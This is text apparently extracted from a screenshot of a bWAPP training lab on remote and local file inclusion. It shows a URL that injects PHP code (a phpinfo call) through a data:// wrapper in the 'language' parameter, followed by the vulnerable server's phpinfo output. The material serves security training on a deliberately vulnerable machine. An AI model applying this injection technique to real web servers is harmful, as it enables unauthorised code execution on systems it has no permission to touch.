 http://192.168.11.177/bWAPP/rlfi.php?language=data://text/plain,<?php phpinfo()?>
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
/ Remote & Local File Inclusion (RFI/LFI)
Select a language: English Go
/ PHP Version
5.2.4-2ubuntu5 /
php
System Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Build Date Feb 27 2008 20:27:58
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path